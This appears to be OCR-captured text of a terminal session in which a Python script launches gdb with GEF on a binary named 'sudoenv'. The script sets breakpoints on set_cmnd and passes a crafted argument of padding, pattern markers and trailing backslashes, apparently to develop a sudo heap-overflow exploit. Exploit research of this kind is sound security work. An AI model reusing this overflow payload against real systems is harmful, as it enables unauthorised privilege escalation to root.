 root@afda41a510c9: /pwd
⌥⌘2
root:/pwd# python3 asd2.py
GNU gdb (Ubuntu 9.2-0ubuntu1~20.04) 9.2
Copyright (C) 2020 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
Type "show copying" and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
    <http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
GEF for linux ready, type `gef' to start, `gef config' to configure
91 commands loaded for GDB 9.2 using Python engine 3.8
[*] 5 commands could not be loaded, run `gef missing` to know why.
Reading symbols from /pwd/sudoenv...
(No debugging symbols found in /pwd/sudoenv)
Function "set_cmnd" not defined.
Breakpoint 1 (set_cmnd) pending.
Function "set_cmnd" not defined.
Breakpoint 2 (set_cmnd) pending.
Starting program: /pwd/sudoenv 'IIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIII=AAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA22223333aaanaaaaaaaoaaaaaaapaaaa\' '\' '\'
'\' '\' '\' '\' '\' '\' '\' '\' '\' '\' '\' '\' '\' '\' 'CCCCDDDDEEEEFFFFGGGGHHHHIIII'